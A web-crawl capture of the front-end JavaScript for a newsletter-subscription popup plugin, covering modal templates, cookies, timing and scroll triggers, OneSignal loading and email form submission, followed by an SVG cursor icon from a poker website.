        if (this.isMobile() && this.#data.url_mobile) {
            img =  `<img class="subscribe__section__image-full" src="${this.#data.url_mobile}" alt="">`;
        }
        return `<div class="popup__layout popup__subscribe"></div>` +
            `<div class="popup__container">` +
            `<div class="popup__body modal__subscribe modal_style_${this.#data.tmpl_style} channel_${this.#channel}" >` +
            `<a href="${this.#data.link}" target="_blank" class="channel_${this.#channel}_link" >` +
            `${img}` +
            `</a>` +
            `{close}` +
            `</div>` +
            `</div>`;
    }

    getTmplEmail() {

        if(subscribeConf.email.style == 5 && this.#channel == 'email'){
            return this.getTmplEmailDefault();
        }

        let img = (this.#data.img) ? `<img class="subscribe__section__image" src="${this.#data.img}" alt="">` : '';
        let nameField = (typeof subscribeConf.email !== 'undefined' && subscribeConf.email.name_field) ? '<input name="name" type="text" placeholder="' + this.i18n('__name') + '" class="subscription__form-name subscription__form-field" required="required">' : '';
        if(this.#modalFullscreen){
            this.#data.view = 'column';
        }
        return `<div class="popup__layout popup__subscribe `+ (this.#modalFullscreen ? ' fullscreen' : '') +`" `+
            (this.#modalFullscreen ? 'style="background: url('+ this.#data.bg+');"' : '') +`></div>` +
            `<div class="popup__container">` +
            `<div class="popup__body modal__subscribe modal_style_${this.#data.tmpl_style} channel_${this.#channel} `+ (this.#modalFullscreen ? 'fullscreen' : '') +`" `+
            (!this.#modalFullscreen ? 'style="background: url('+ this.#data.bg+');"' : '')+` >` +

            `<div class="subscribe__section ${this.#data.view}">` +
            `<div class="subscribe__section__title" style="font-size: ${this.#data.style.font_size_title}px; color: ${this.#data.style.color_title};">${this.strReplace(this.#data.title, this.#data.style.font_size_subtitle, this.#data.style.color_subtitle)}</div>` +
            `${img}` +
            `<div class="subscribe__section__content">` +
            `<div class="subscribe__section__inner">` +
            `<div class="subscribe__section__desc" style="font-size: ${this.#data.style.font_size_desc}px; color: ${this.#data.style.color_desc};">${this.strReplace(this.#data.desc, this.#data.style.font_size_subdesc, this.#data.style.color_subdesc)}</div>` +

            `<form action="" id="subscription__form">` +
            `<div class="subscription__form">` +
            `${nameField}` +
            `<input name="email" type="email" placeholder="` + this.i18n('__email') + `" class="subscription__form-email subscription__form-field" required="required">` +
            `<button type="submit" class="subscription__form-submit" ` +
            ` style="color: ${this.#data.style.button_color}; background-color: ${this.#data.style.button_background};">${this.#data.btn_text}</button>` +
            `</div>` +
            `<span class="subscription__form__spinner">` +
            `<span class="bounce bounce1"></span>` +
            `<span class="bounce bounce2"></span>` +
            `<span class="bounce bounce3"></span>` +
            `</span>` +
            `<div class="subscription__form popup-msg"></div>` +
            `</form>` +

            `</div>` +
            (parseInt(subscribeConf.modal.remind, 10) !== 0
                ? `<a href="javascript:;" class="modal__remind">`+this.i18n('__remind')+`</a>`
                : '') +
            `</div>` +
            `</div>` +
            (!this.#modalFullscreen ? `{close}`  : '')  +
            `</div>` +
            (this.#modalFullscreen ? `{close}`  : '')  +
            `</div>`;

    }

    getTmplVideo() {
        let img = (this.#data.frame) ? `${this.#data.frame}` : ``;
        let nameField = (typeof subscribeConf.email !== 'undefined' && subscribeConf.email.name_field) ? '<input name="name" type="text" placeholder="' + this.i18n('__name') + '" class="subscription__form-name subscription__form-field" required="required">' : '';
        let rb, re, rc;
        rb = `<div class="popup__layout popup__subscribe"></div>` +
            `<div class="popup__container">` +
            `<div class="popup__body modal__subscribe modal_style_${this.#data.tmpl_style} channel_${this.#channel}"  >` +

            `<div class="subscribe__video">${img}</div>` +

            `<div class="subscribe__section section__video">` +

            `<div class="subscribe__section__text">` +
            `<div class="subscribe__section__title">${this.strReplaceNotStyle(this.#data.title)}</div>` +
            `<div class="subscribe__section__desc">${this.strReplaceNotStyle(this.#data.desc)}</div>` +
            `</div>` +

            `<div class="subscribe__section__form">`;
        if(this.#data.btn_link == ''){
            rc = `<form action="" id="subscription__form">` +
                `<div class="subscription__form">` +
                `${nameField}` +
                `<input name="email" type="email" placeholder="` + this.i18n('__email') + `" class="subscription__form-email subscription__form-field" required="required">` +
                `<button type="submit" class="subscription__form-submit">${this.#data.btn_text}</button>` +
                `</div>` +
                `<span class="subscription__form__spinner">` +
                `<span class="bounce bounce1"></span>` +
                `<span class="bounce bounce2"></span>` +
                `<span class="bounce bounce3"></span>` +
                `</span>` +
                `<div class="subscription__form popup-msg"></div>` +
                `</form>`;
        } else {
            rc = `<a href="${this.#data.btn_link}" target="_blank" class="subscription__form-link">${this.#data.btn_text}</a>`;
        }

        re = `</div>` +
            `</div>` +
            `{close}` +
            `</div>` +
            `</div>`;

        return rb + rc + re;
    }

    getTmplEmailDefault(){

        let nameField = (typeof subscribeConf.email !== 'undefined' && subscribeConf.email.name_field) ? '<input name="name" type="text" placeholder="' + this.i18n('__name') + '" class="subscription__form-name subscription__form-field" required="required">' : '';
        let s = subscribeConf.email.styles_default;
        let img = (s.image) ? `<img class="sticky--image" src="${s.image}" alt="">` : '';
        let sVars = '';
        if( s.activate == 'yes' ){
            sVars = `--ss-background: ${s.background}; --ss-button-background: ${s.btn_bg}; ` +
            `--ss-button-color: ${s.color_btn}; --ss-desc-color: ${s.color_desc}; ` +
            `--ss-title-color: ${s.color_title};`;
        }

        return `<div class="sticky__container stiky__email" style="${sVars}" >` +
            `<div class="sticky__body">` +
            img +
            `<div class="sticky--content">` +
            `<div class="sticky--title">` +
            `${this.strReplaceNotStyle(this.#data.title)}` +
            `</div>` +
            `<div class="sticky--desc">` +
            `${this.strReplaceNotStyle(this.#data.desc)}` +
            `</div>` +
            `</div>` +
            `<form action="" id="subscription__form">` +
            `<div class="subscription__form">` +
            `${nameField}` +
            `<input name="email" type="email" placeholder="` + this.i18n('__email') + `" class="subscription__form-email subscription__form-field" required="required">` +
            `<button type="submit" class="subscription__form-submit" ` +
            ` style="color: ${this.#data.style.button_color}; background-color: ${this.#data.style.button_background};">${this.#data.btn_text}</button>` +
            `</div>` +
            `<span class="subscription__form__spinner">` +
            `<span class="bounce bounce1"></span>` +
            `<span class="bounce bounce2"></span>` +
            `<span class="bounce bounce3"></span>` +
            `</span>` +
            `<div class="subscription__form popup-msg"></div>` +
            `</form>` +
            `</div>` +
            `</div>` +
            `{close}`;
    }

    getTemplateModalName(key) {

        switch (key) {
            case 1:
                return 'green';
            case 2:
                return 'purple';
            case 3:
                return 'blue';
            case 4:
                return 'red';
            case 7:
                return 'single_image';
            case 6:
                return 'video';
            case 8:
                return 'tryout';
            case 9:
                return 'single_image2';
            case 10:
                return 'single_image3';
            default:
                return 'default';
        }
    }

    getDevice() {

        if (/Android/i.test(navigator.userAgent)) {
            return 'android';
        } else if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
            return 'iphone';
        } else if (/Macintosh/i.test(navigator.userAgent)) {
            return 'mac';
        } else if (/Windows/i.test(navigator.userAgent)) {
            return 'windows';
        } else {
            return 'devices';
        }
    }

    getSizeDevice() {
        return this.isMobile() ? 'mobile' : 'desktop';
    }

    isMobile() {
        return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;
    }

    strReplace(string, size, color) {
        return string.replace(/\[/g, "<span class='accent' style=\"font-size: " + size + "px; color: " + color + "\">").replace(/\]/g, "</span>");
    }

    strReplaceNotStyle(string) {
        return string.replace(/\[/g, "").replace(/\]/g, "");
    }

    getCurrentChannel() {
        return this.#channel;
    }

    getCurrentTmpl() {
        return this.#modalTmpl;
    }

    getBannerName() {
        /*
        if ( ['single_image', 'single_image2', 'single_image3'].includes( this.#channel ) ) {
            return this.#channel;
        }*/
        return this.#data.banner_name;
    }

    i18n(w) {
        let key = this.#country == 'all' ? this.#defaultCountry : this.#country;
        if(subscribeConf.data.defaultCountryFix == 1){
            key = this.#defaultCountry;
        }
        return this.#localization.hasOwnProperty(key) ?
            this.#localization[key][w] :
            this.#localization[this.#defaultCountry][w];
    }

}

class JCookie {
    static _add(name, value) {
        let m = document.cookie.match(new RegExp(
            '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') +
            '=([^;]*)'));
        let t = m ? decodeURIComponent(m[1]) : undefined;
        t = (t === undefined) ? [] : t.split(',');
        if (t.indexOf(value) == -1) {
            t.push(value);
            JCookie._set(name, t);
        }
    }

    static _get(name, type = '') {
        let m = document.cookie.match(new RegExp(
            '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') +
            '=([^;]*)'));
        if (type == 'ARRAY') {
            return m ? decodeURIComponent(m[1]).split(',') : undefined;
        }
        return m ? decodeURIComponent(m[1]) : undefined;
    }

    static _set(name, value, opt = {}) {
        opt = {
            path: '/',
            ...opt,
        };

        if (opt.expires instanceof Date) {
            opt.expires = opt.expires.toUTCString();
        }
        let updatedCookie = encodeURIComponent(name) + '=' +
            encodeURIComponent(value);
        for (let optionKey in opt) {
            updatedCookie += '; ' + optionKey;
            let optionValue = opt[optionKey];
            if (optionValue !== true) {
                updatedCookie += '=' + optionValue;
            }
        }
        document.cookie = updatedCookie;
    }

    static _remove(name) {
        JCookie._set(name, '', {
            'max-age': -1,
        });
    }
}
/*
async function getCountryCode() {

    return await fetch('/cdn-cgi/trace', {
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
    }).then((response) => {
        return response.text();
    }).then((data) => {
        data = data.trim().split('\n').map(e => e.split('='));
        for (let index = 0; index < data.length; index++) {
            if (data[index][0] === 'loc') {
                return data[index][1];
            }
        }
    });
}*/

if (typeof subscribeConf !== undefined ) {

    const data = new FormData();
    data.append('action', 'subscribe_get_country');
    data.append('nonce', subscribe_object.nonce);

    fetch( subscribe_object.ajax_url, {
        method: 'POST',
        body: data,
    }).then((response) => {
        return response.json();
    }).then((resp) => {

        let Country = subscribeConf.data.countries;
        let code = resp.code.toLowerCase();
        let arrKeyCountry = (
            Country.indexOf(code) != -1
        ) ? code : 'all';
        JCookie._set('subscribe_country', arrKeyCountry, {
            secure: true, 'max-age': 31536000,
        });

    });
}
/*
if (JCookie._get('subscribe_country') === undefined) {
    getCountryCode().then(function (code) {
        let Country = subscribeConf.data.countries;
        code = code.toLowerCase();

        let arrKeyCountry = (
            Country.indexOf(code) != -1
        ) ? code : 'all';
        JCookie._set('subscribe_country', arrKeyCountry, {
            secure: true, 'max-age': 31536000,
        });
    }).catch((err) => {

        JCookie._set('subscribe_country', 'all', {
            secure: true, 'max-age': 31536000,
        });
    });
}*/







let sbScr;
let sbScrModal = {isActive: false};
let timerModal;
let scrollOnce = false;
let remindStatus = true;

let ssLoadTrap = !subscribeConf.data.hasTrap ? true : false;
let isScrPause = JCookie._get('subscribe_pause') === undefined ? 0 : 1;

document.addEventListener('trap', () => {
    ssLoadTrap = true;
});

if(window.location.hostname.includes('forum.')){
    ssLoadTrap = true;
}


/**
 * Pause on display form subscribe
 */
function setSubscribePause(){

    if( subscribeConf.modal.pause > 0){
        JCookie._set('subscribe_pause', 'pause', {
            'max-age': subscribeConf.modal.pause
        });
    }
}

/**
 * Remind is active
 */
if (JCookie._get('subscribe_remind') !== undefined) {
    remindStatus = false;
}

/**
 * Get chanel by url
 * @type {null}
 */
let needChanel = null;
if (typeof subscribeConf.channel_by_page !== 'undefined'){
    for (const [channel, urls] of Object.entries(subscribeConf.channel_by_page)) {
        if(urls.includes(window.location.pathname) && subscribeConf.channels.includes(channel)){
            needChanel = channel;
        }
    }
}


if(needChanel !== null){
    if (!sbScrModal.isActive && ssLoadTrap) {
        sbScr = new Subscribe(subscribeConf, needChanel);
        let conf = {
            config: {
                timer: false,
                onOpen: function (){
                    setDatalayerOpen();
                    document.body.classList.toggle('sticky-open');
                },
                onClose: function() {
                    if (sbScr.getCurrentChannel() == 'tryout') {
                        return;
                    }
                    removeFirstSubscribeChannel();
                    document.body.classList.toggle('sticky-open');
                },
                view: sbScr.getCurrentTmpl() == 'default' ? 'sticky' : 'modal',
            },
            modalTmpl: sbScr.getModalContent(),
        };

        sbScrModal = new CSModal(conf);
    }
}

setTimeout(
    function () {
        if (
            typeof subscribeConf !== 'undefined' &&
            subscribeConf.modal.history < window.history.length &&
            remindStatus &&
            !isScrPause &&
            needChanel === null
        ) {

            sbScr = new Subscribe(subscribeConf, needChanel);

            if (sbScr.status ) {
                let conf = {
                    config: {
                        timer: false,
                        onOpen: function (){
                            setDatalayerOpen();
                            document.body.classList.toggle('sticky-open');
                        },
                        onClose: function() {
                            if (sbScr.getCurrentChannel() == 'tryout') {
                                return;
                            }
                            removeFirstSubscribeChannel();
                            document.body.classList.toggle('sticky-open');
                        },
                        view: sbScr.getCurrentTmpl() == 'default' ? 'sticky' : 'modal',
                    },
                    modalTmpl: sbScr.getModalContent(),
                };


                // by time
                if (subscribeConf.modal.displayModal != 2) {
                    timerModal = setTimeout(
                        function () {

                            if (!sbScrModal.isActive && ssLoadTrap) {
                                conf.config.onOpen = function (){
                                    setDatalayerOpen();
                                    setSubscribePause();
                                };
                                sbScrModal = new CSModal(conf);
                                scrollOnce = true;
                            }

                        },
                        subscribeConf.modal.time,
                    );
                }
                // by scroll
                if (subscribeConf.modal.displayModal != 1) {
                    window.addEventListener('scroll', function () {
                        if (pageYOffset > subscribeConf.modal.scroll && !scrollOnce) {
                            if (!sbScrModal.isActive && ssLoadTrap) {
                                conf.config.onOpen = function (){
                                    setDatalayerOpen();
                                    setSubscribePause();
                                    document.body.classList.toggle('sticky-open');
                                };
                                conf.config.onClose = function (){
                                    document.body.classList.toggle('sticky-open');
                                };
                                sbScrModal = new CSModal(conf);
                                clearTimeout(timerModal);
                                scrollOnce = true;
                            }
                        }
                    });
                }
            }
        }
}, 2000);

/** Display TryOut tmpl */
let sbScrTO;
document.addEventListener('mouseleave', function (event) {
    if (
        !sbScrModal.isActive &&
        subscribeConf.channels.includes('tryout') &&
        JCookie._get('subscribe_tryout') === undefined &&
        event.clientY <= 0 &&
        ssLoadTrap &&
        (
            document.querySelector('#onesignal-slidedown-container') === undefined ||
            document.querySelector('#onesignal-slidedown-container') === null
        )
    ) {
        sbScrTO = new Subscribe(subscribeConf, 'tryout');

        let tmpl = sbScrTO.getModalContent();
        let conf = {
            config: {
                timer: false,
                onOpen: function (){
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({
                        'event':'subscribe',
                        'stype':'modal',
                        'sconf': sbScrTO.getCurrentChannel(),
                        'sname': sbScrTO.getBannerName(),
                        'sview': sbScrTO.getCurrentTmpl()
                    });
                    document.body.classList.toggle('sticky-open');
                },
                onClose: function (){
                    document.body.classList.toggle('sticky-open');
                }
            },
            modalTmpl: tmpl,

        };
        sbScrModal = new CSModal(conf);
        JCookie._set('subscribe_tryout', 'close');
    }
});

/** Display OneSignal */
if (
    !sbScrModal.isActive &&
    subscribeConf.channels.includes("onesignal") &&
    JCookie._get('subscribe_onesignal') === undefined
) {
    function loadJS(u, c) {
        let d = document, t = 'script',
            o = d.createElement(t),
            s = d.getElementsByTagName(t)[0];
        o.src = u;
        if (c) {
            o.addEventListener('load', function (e) {
                c(null, e);
            }, false);
        }
        s.parentNode.insertBefore(o, s);
    }

    let c = JCookie._get('subscribe_country');


    if (
        typeof subscribeConf.onesignal[c] !== 'undefined' &&
        typeof subscribeConf.onesignal[c].id !== 'undefined' &&
        history.length >= subscribeConf.onesignal[c].number &&
        (subscribeConf.onesignal[c].pages == '' ||
            subscribeConf.onesignal[c].pages.indexOf(window.location.pathname) !== -1)
    ) {
        try {
            setTimeout(() => {
                loadJS('https://cdn.onesignal.com/sdks/OneSignalSDK.js', function () {
                    window.OneSignal = window.OneSignal || [];
                    OneSignal.push(function () {
                        OneSignal.init({
                            appId: subscribeConf.onesignal[c].id,
                        });
                    });
                });
                JCookie._set('subscribe_onesignal', 'close');

                sbScrModal.isActive = true;
            },  subscribeConf.onesignal[c].timeout );
        } catch (e) {}
    }
}

/**
 * Подписка на новости
 */
document.addEventListener('click', function (event) {
    if (!event.target.matches('.subscription__form-submit')) {
        return;
    }
    event.preventDefault();

    let form = document.getElementById('subscription__form');
    let box = form.querySelector('.subscription__form');
    let mail = form.querySelector('.subscription__form-email');
    let name = form.querySelector('.subscription__form-name');
    let msg = form.querySelector('.popup-msg');
    let spinner = form.querySelector('.subscription__form__spinner');
    let pattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i;
    let type = (typeof sbScrTO == 'undefined') ? sbScr.getCurrentChannel() : 'tryout';

    if (mail.value == '') {
        return;
    }

    msg.innerHTML = '';
    if (mail.value.search(pattern) === 0) {
        box.style.display = 'none';
        spinner.style.display = 'flex';

        let options = {
            method: 'post',
            headers: {
                'Content-type': 'application/x-www-form-urlencoded;charset=UTF-8',
            },
            body: 'action=subscriptionNew&type=' + type + '&email=' + mail.value + '&name=' + (
                name ? name.value : ''
            ),
        };

        fetch(subscribeConf.data.ajaxUrl, options).then((response) => {
            return response.json();
        }).then((data) => {
            if (data.result == '') {
                msg.innerHTML = sbScr.i18n('__invalid_email');
                msg.classList.remove('ok');
                msg.classList.add('error');
                spinner.style.display = 'none';
                box.style.display = 'flex';

            } else {
                msg.classList.remove('error');
                spinner.style.display = 'none';

                if (data['msgCode'] == 1) {
                    msg.classList.add('ok');
                    msg.innerHTML = sbScr.i18n('__has_subscribe');
                } else {
                    if (subscribeConf.data.redirect.msg && subscribeConf.data.redirect.url == '') {
                        msg.classList.add('ok');
                        msg.innerHTML = subscribeConf.data.redirect.msg;
                    }
                }

                setDatalayer(type);
                removeFirstSubscribeChannel();

                if (subscribeConf.data.redirect.url) {
                    document.location.href = subscribeConf.data.redirect.url;
                }
            }
        }).catch();

    } else {
        msg.innerHTML = sbScr.i18n('__invalid_email');
        msg.classList.remove('ok');
        msg.classList.add('error');
    }
});

/**
 * Activate remind
 */
document.addEventListener('click', function (event) {
    if (!event.target.matches('.modal__remind')) {
        return;
    }
    let minutes = parseInt(subscribeConf.modal.remind, 10) * 60;
    JCookie._set('subscribe_remind', 'close', {
        'max-age': minutes,
    });
    sbScrModal.closeModal();
});

/**
 * Set stata | social
 */
document.addEventListener('click', function (event) {
    if (
        !event.target.matches('.subscribe__section__btn') &&
        !event.target.matches('.subscribe__section__image-full')
    ) {
        return;
    }
    setDatalayer();
    removeFirstSubscribeChannel();
    sbScrModal.closeModal();
});

function setDatalayerOpen() {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        'event':'subscribe',
        'stype':'modal',
        'sconf': sbScr.getCurrentChannel(),
        'sname': sbScr.getBannerName(),
        'sview': sbScr.getCurrentTmpl()
    });

}

function setDatalayer(type) {
    window.dataLayer = window.dataLayer || [];

    let pl = (type == 'tryout') ? sbScrTO : sbScr;

    window.dataLayer.push({
        'event': 'ssclick',
        'stype': 'modal',
        'sconf': pl.getCurrentChannel(),
        'sview': pl.getCurrentTmpl(),
        'sname': pl.getBannerName(),
        'sbutton': 1,
    });
}

/**
 *
 */
function removeFirstSubscribeChannel() {
    let cookie = JCookie._get('subscribe_channel', 'ARRAY');

    if(Array.isArray(cookie)){
        cookie.shift();
        JCookie._set('subscribe_channel', cookie, {
            'max-age': 864000 // 10 days
        });
    } else {
        JCookie._set('subscribe_channel', null, {
            'max-age': 864000 // 10 days
        });
    }
}

/**
 * Force click out of main area | social template
 */
document.addEventListener('click', function (event) {
    event.target.closest('.plg__sbsc__click') &&
    !event.target.closest('.subscribe__section__btn') &&
    !event.target.closest('.modal__remind') &&
    !event.target.closest('.popup__close ') &&
    event.target.closest('.plg__sbsc__click').querySelector('.subscribe__section__btn').click();
});

document.addEventListener('click', function (event) {
    event.target.closest('.subscription__form-link') && event.target.closest('.popup__body').querySelector('.popup__close').click();
});

document.addEventListener('click', function (event) {
    event.target.closest('#sticky .popup__close') && removeFirstSubscribeChannel();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/cursor-bg.svg
body_size: 2170
content:
<svg width="48" height="44" viewBox="0 0 48 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_125_454)" filter="url(#filter0_d_125_454)">
<path d="M13.9999 34.5456H31.1436C33.5546 34.5456 35.8674 33.5874 37.5729 31.8819L40.4327 29.0218C42.1362 27.3182 43.0927 25.0091 43.0927 22.6018C43.0927 20.3419 42.2491 18.1636 40.729 16.4927L33.4674 8.55625C32.4656 7.55449 30.8436 7.55449 29.8419 8.55625L29.8309 8.56723C28.8291 9.56899 28.8291 11.1926 29.8309 12.1927L30.3636 12.7274L28.0911 10.4546C27.089 9.4528 25.4673 9.4528 24.4656 10.4546L24.4546 10.4655C23.4528 11.4673 23.4528 13.0889 24.4546 14.091L26.7274 16.3635L23.0909 12.7274C22.0892 11.7253 20.4672 11.7253 19.4655 12.7274L19.4545 12.738C18.4527 13.7401 18.4527 15.3618 19.4545 16.3635L23.0909 20L13.9946 10.9037C12.9928 9.90191 11.3709 9.90191 10.3691 10.9037L10.3581 10.9146C9.35637 11.9164 9.35637 13.538 10.3581 14.5401L24.0001 28.1818L14.8818 29.6147C13.3328 29.8364 12.1819 31.1618 12.1819 32.7272C12.1819 33.7309 12.9965 34.5456 13.9999 34.5456Z" fill="#FFCC80"/>
<path d="M31.1435 35.4544H13.9998C12.4964 35.4544 11.2726 34.2309 11.2726 32.7271C11.2726 30.7216 12.769 28.9981 14.7526 28.7144L22.0944 27.5619L9.71618 15.1836C8.36186 13.829 8.36186 11.6254 9.71618 10.2727C11.0818 8.90709 13.2854 8.90909 14.6381 10.2617L17.86 13.4837C18.0182 12.9454 18.3091 12.44 18.7326 12.0162C19.9837 10.7618 21.9436 10.6619 23.3053 11.6999C23.4617 11.149 23.7564 10.6309 24.1872 10.1981C25.4399 8.94371 27.4018 8.84184 28.7618 9.88354C28.9146 9.33089 29.2089 8.81254 29.6417 8.38008C31.0073 7.01444 33.2109 7.01644 34.5636 8.36909L41.4001 15.8817C43.0763 17.7254 43.9998 20.1128 43.9998 22.6037C43.9998 25.2707 42.9618 27.7799 41.0745 29.6653L38.2144 32.5254C36.3254 34.4143 33.8145 35.4544 31.1435 35.4544ZM12.1818 11.0617C11.7583 11.0617 11.3345 11.2235 11.0109 11.5455C10.3564 12.2017 10.3564 13.2527 11.0019 13.8982L24.6436 27.5399C24.8853 27.7819 24.9709 28.1398 24.8653 28.4638C24.7581 28.789 24.4798 29.0274 24.1419 29.08L15.0236 30.5125C13.9163 30.671 13.091 31.6218 13.091 32.7271C13.091 33.2292 13.4981 33.6363 13.9998 33.6363H31.1435C33.3291 33.6363 35.3836 32.7854 36.929 31.24L39.7891 28.3799C41.3328 26.8364 42.1818 24.7853 42.1818 22.6037C42.1818 20.5652 41.4254 18.6127 40.0564 17.1056L33.2489 9.62353C32.6327 9.01262 31.5836 9.00896 30.9381 9.65449C30.6145 9.97809 30.4437 10.3926 30.4437 10.8344C30.4437 11.2765 30.6162 11.6926 30.9291 12.0056L31.0073 12.0835C31.3619 12.438 31.3619 13.0146 31.0073 13.3692C30.6601 13.7181 30.0965 13.7234 29.7399 13.3872C29.7399 13.3872 29.7399 13.3855 29.7383 13.3855H29.7363C29.7363 13.3855 29.7363 13.3855 29.7346 13.3835L29.7326 13.3819C29.7326 13.3819 29.7326 13.3819 29.7309 13.3799L27.8236 11.4726C27.1801 10.829 26.1271 10.829 25.4836 11.4726C24.8274 12.1291 24.8274 13.1781 25.4726 13.8236L27.3692 15.7199C27.5473 15.8981 27.6362 16.1308 27.6362 16.3635C27.6362 16.5962 27.5473 16.8289 27.3709 17.0073C27.0163 17.3619 26.44 17.3619 26.0855 17.0073L22.3691 13.291C21.7256 12.6471 20.6725 12.6471 20.029 13.291C19.3728 13.9471 19.3728 14.9962 20.018 15.6417L23.7327 19.3564C23.9108 19.5345 24.0001 19.7672 24.0001 20C24.0001 20.2327 23.9108 20.4654 23.7344 20.6435C23.3798 20.998 22.8036 20.998 22.449 20.6435L13.3527 11.5471C13.0291 11.2235 12.6052 11.0617 12.1818 11.0617Z" fill="black"/>
<path d="M9.1982 20.2563C9.07269 20.2563 8.94551 20.231 8.82366 20.1764C5.89464 18.8507 4 15.9274 4 12.7274C4 8.2163 7.67077 4.54553 12.1818 4.54553C15.3818 4.54553 18.3055 6.43984 19.6292 9.37086C19.8363 9.82729 19.6329 10.3673 19.1745 10.5727C18.7164 10.7781 18.178 10.5744 17.9726 10.1183C16.9419 7.8381 14.6691 6.3636 12.1818 6.3636C8.67285 6.3636 5.81807 9.21805 5.81807 12.7274C5.81807 15.2146 7.29257 17.4871 9.57273 18.5181C10.0292 18.7256 10.2326 19.2636 10.0272 19.7216C9.87469 20.0562 9.54377 20.2563 9.1982 20.2563Z" fill="black"/>
</g>
<defs>
<filter id="filter0_d_125_454" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_125_454"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_125_454" result="shape"/>
</filter>
<clipPath id="clip0_125_454">
<rect width="40" height="40" fill="white" transform="translate(4)"/>
</clipPath>
</defs>
</svg>
